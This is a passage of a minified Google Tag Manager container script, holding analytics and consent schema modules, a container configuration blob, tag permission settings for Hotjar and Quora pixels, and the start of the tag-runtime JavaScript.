,[52,"dE","user_data_mode"],[52,"dF","user_id"],[52,"dG","user_properties"],[52,"dH","us_privacy_string"],[52,"dI","value"],[52,"dJ","_fpm_parameters"],[52,"dK","_host_name"],[52,"dL","_in_page_command"],[52,"dM","_measurement_type"],[52,"dN","non_personalized_ads"],[52,"dO","conversion_label"],[52,"dP","page_location"],[52,"dQ","_extracted_data"],[52,"dR","global_developer_id_string"],[52,"dS","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AJ",[15,"l"],"AK",[15,"m"],"AL",[15,"n"],"AP",[15,"o"],"AS",[15,"p"],"AU",[15,"q"],"AV",[15,"r"],"AX",[15,"s"],"AY",[15,"t"],"AZ",[15,"u"],"BA",[15,"v"],"BF",[15,"w"],"BG",[15,"x"],"BH",[15,"y"],"BI",[15,"z"],"BJ",[15,"aA"],"BL",[15,"aB"],"BM",[15,"aC"],"BN",[15,"aD"],"BT",[15,"aE"],"BW",[15,"aF"],"BX",[15,"aG"],"BZ",[15,"aH"],"CD",[15,"aI"],"CF",[15,"aJ"],"CI",[15,"aK"],"CJ",[15,"aL"],"CK",[15,"aM"],"CL",[15,"aN"],"CM",[15,"aO"],"CN",[15,"aP"],"CO",[15,"aQ"],"CP",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",33],[52,"c",44],[52,"d",45],[52,"e",46],[52,"f",47],[52,"g",113],[52,"h",129],[52,"i",174],[52,"j",178],[52,"k",243],[52,"l",252],[52,"m",276],[36,[8,"CJ",[15,"l"],"M",[15,"b"],"Q",[15,"c"],"R",[15,"d"],"S",[15,"e"],"T",[15,"f"],"BJ",[15,"i"],"BK",[15,"j"],"CX",[15,"m"],"AO",[15,"g"],"CH",[15,"k"],"AV",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AJ"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"61g1","15":"0","16":"ChAIgI/CywYQ4LTk6OD7qYYaEhwAp/C+DkNNuNQNDcHqblDH/82fPwjHKlcBJsY1GgKRtA==","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BGrl+kQwE3mQkLRgFzqg3FHbYRGHswzN6Q+IDWHubL73cQ24cqTm6IqjiDjfBO9Ea2T22wXrSnXUSLlTYizhmEc=\",\"version\":0},\"id\":\"ba87820b-4718-4c6b-97f7-9956c6a59539\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BDKXnzLC3oZDYWy+8Ymk6jqHC+3Gg65U0fWlV4ouVw3lEpfk4F42nDJeLpPfXBQTcPkUzJRAheLfQQirfs7R88w=\",\"version\":0},\"id\":\"87cab4cd-9dde-45f5-bb43-615af54d56f5\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BHd29VrK4RUlx5OlkaWWyPyDBzHsrJ/69cgh0RFanMUxzk7F0GNjPTwyV7VFQEzX8sZjhp67OTkg96o/zqyb2dU=\",\"version\":0},\"id\":\"870d41f3-b51f-4cd0-9bf3-07d2701f89fc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIEXRUqj0haiEuEE7pwQy/gJY/UC03nCOKhTjhPEgKVULM7P4SD7SMew0A/h9epMUyD1Rk0O4F+a5K4ynrwsNkA=\",\"version\":0},\"id\":\"77d61693-9c0a-4ae6-b2dd-61aef265afbc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BOOF7gU0MEcuuAuCdNhuOE7/Gu77PK5+ZC55jF6Wd5osV9/Fjxu45HHpxbdz9wLPS+phRp6t8Z87EyNeQNSL7Zs=\",\"version\":0},\"id\":\"2a85b66d-b144-4dc4-a9de-386cbfc5fcfb\"}]}","44":"103116026~103200004~104684208~104684211~116988316","46":{"1":"1000","10":"61k0","11":"6150","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":454,"3":0.1,"4":117171315,"5":117171316,"6":0,"7":1},{"1":448,"3":0.1,"4":117091818,"5":117091819,"6":0,"7":1},{"1":433,"3":0.1,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.01,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":437,"3":0.01,"4":117099528,"5":117099529,"6":0,"7":1},{"1":409,"3":0.1,"4":116744866,"5":116744867,"6":0,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":407,"3":0.1,"4":117025847,"5":117025848,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":426,"2":true},{"1":406,"2":true},{"1":414,"2":true},{"1":415,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ca=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},da=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ea=da(this),ha=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",ja={},ma={},oa=function(a,b,c){if(!c||a!=null){var d=ma[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},qa=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in ja?g=ja:g=ea;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=ha&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)ca(ja,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(ma[n]===void 0){var r=
Math.random()*1E9>>>0;ma[n]=ha?ea.Symbol(n):"$jscp$"+r+"$"+n}ca(g,ma[n],{configurable:!0,writable:!0,value:q})}}},ra;if(ha&&typeof Object.setPrototypeOf=="function")ra=Object.setPrototypeOf;else{var sa;a:{var ua={a:!0},va={};try{va.__proto__=ua;sa=va.a;break a}catch(a){}sa=!1}ra=sa?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var wa=ra,xa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(wa)wa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ns=b.prototype},ya=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:ya(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},za=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},Aa=function(a){return a instanceof Array?a:za(m(a))},Ca=function(a){return Ba(a,a)},Ba=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Da=ha&&typeof oa(Object,"assign")=="function"?oa(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};qa("Object.assign",function(a){return a||Da},"es6");var Ea=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Fa=this||self,Ga=function(a,b){function c(){}c.prototype=b.prototype;a.ns=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Qt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ha=function(a,b){this.type=a;this.data=b};var Ia=function(){this.map={};this.D={}};Ia.prototype.get=function(a){return this.map["dust."+a]};Ia.prototype.set=function(a,b){var c="dust."+a;this.D.hasOwnProperty(c)||(this.map[c]=b)};Ia.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ia.prototype.remove=function(a){var b="dust."+a;this.D.hasOwnProperty(b)||delete this.map[b]};
var Ja=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ia.prototype.za=function(){return Ja(this,1)};Ia.prototype.Fc=function(){return Ja(this,2)};Ia.prototype.hc=function(){return Ja(this,3)};var Ka=function(){};Ka.prototype.reset=function(){};var La=function(a,b){this.U=a;this.parent=b;this.R=this.D=void 0;this.Cb=!1;this.J=function(c,d,e){return c.apply(d,e)};this.values=new Ia};La.prototype.add=function(a,b){Ma(this,a,b,!1)};La.prototype.Gh=function(a,b){Ma(this,a,b,!0)};var Ma=function(a,b,c,d){if(!a.Cb)if(d){var e=a.values;e.set(b,c);e.D["dust."+b]=!0}else a.values.set(b,c)};k=La.prototype;k.set=function(a,b){this.Cb||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.pb=function(){var a=new La(this.U,this);this.D&&a.Rb(this.D);a.fd(this.J);a.Wd(this.R);return a};k.Nd=function(){return this.U};k.Rb=function(a){this.D=a};k.vn=function(){return this.D};k.fd=function(a){this.J=a};k.nj=function(){return this.J};k.Va=function(){this.Cb=!0};k.Wd=function(a){this.R=a};k.rb=function(){return this.R};var Oa=function(){this.value={};this.prefix="gtm."};Oa.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Oa.prototype.get=function(a){return this.value[this.prefix+String(a)]};Oa.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Pa(){try{if(Map)return new Map}catch(a){}return new Oa};var Qa=function(){this.values=[]};Qa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Qa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Ra=function(a,b){this.la=a;this.parent=b;this.U=this.J=void 0;this.Cb=!1;this.R=function(d,e,f){return d.apply(e,f)};this.D=Pa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Qa}this.W=c};Ra.prototype.add=function(a,b){Ta(this,a,b,!1)};Ra.prototype.Gh=function(a,b){Ta(this,a,b,!0)};var Ta=function(a,b,c,d){a.Cb||a.W.has(b)||(d&&a.W.add(b),a.D.set(b,c))};k=Ra.prototype;
k.set=function(a,b){this.Cb||(!this.D.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.W.has(a)||this.D.set(a,b))};k.get=function(a){return this.D.has(a)?this.D.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.D.has(a)||!(!this.parent||!this.parent.has(a))};k.pb=function(){var a=new Ra(this.la,this);this.J&&a.Rb(this.J);a.fd(this.R);a.Wd(this.U);return a};k.Nd=function(){return this.la};k.Rb=function(a){this.J=a};k.vn=function(){return this.J};
k.fd=function(a){this.R=a};k.nj=function(){return this.R};k.Va=function(){this.Cb=!0};k.Wd=function(a){this.U=a};k.rb=function(){return this.U};var Ua=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Gn=a;this.on=c===void 0?!1:c;this.debugInfo=[];this.D=b};xa(Ua,Error);var Va=function(a){return a instanceof Ua?a:new Ua(a,void 0,!0)};var Wa=[];function Xa(a){return Wa[a]===void 0?!1:Wa[a]};var Ya=Pa();function $a(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=ab(a,e.value),c instanceof Ha);e=d.next());return c}
function ab(a,b){try{if(Xa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Ya.has(e)?Ya.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=za(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(Aa(l)))}catch(q){var p=a.vn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var bb=function(){this.J=new Ka;this.D=Xa(17)?new Ra(this.J):new La(this.J)};k=bb.prototype;k.Nd=function(){return this.J};k.Rb=function(a){this.D.Rb(a)};k.fd=function(a){this.D.fd(a)};k.execute=function(a){return this.Nj([a].concat(Aa(Ea.apply(1,arguments))))};k.Nj=function(){for(var a,b=m(Ea.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=ab(this.D,c.value);return a};
